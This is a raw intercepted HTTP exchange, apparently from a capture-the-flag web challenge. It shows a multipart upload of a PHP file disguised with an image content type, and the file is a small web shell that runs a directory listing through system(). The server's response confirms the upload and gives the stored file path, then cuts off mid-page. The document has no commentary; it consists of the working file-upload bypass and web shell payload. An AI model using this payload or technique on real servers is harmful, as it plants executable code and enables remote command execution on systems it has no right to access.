 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 220.249.52.133:54120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------296439380924908299193559074422
8 Content-Length: 248
9 Origin: http://220.249.52.133:54120
10 Connection: close
11 Referer: http://220.249.52.133:54120/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------296439380924908299193559074422
15 Content-Disposition: form-data; name="upfile"; filename="12.php"
16 Content-Type: image/jpeg
17
18 <?php
19 system("ls ../");
20 ?>
21 -----------------------------296439380924908299193559074422--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Sep 2020 08:06:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length: 957
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 upload success : upload/1599638812.12.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" conten
16
17 <script type="text/javascript">
18
19
20 Array.prototype.contains = function
21 var i = this.length;
22 while (i--) {
23 if (this[i] === obj) {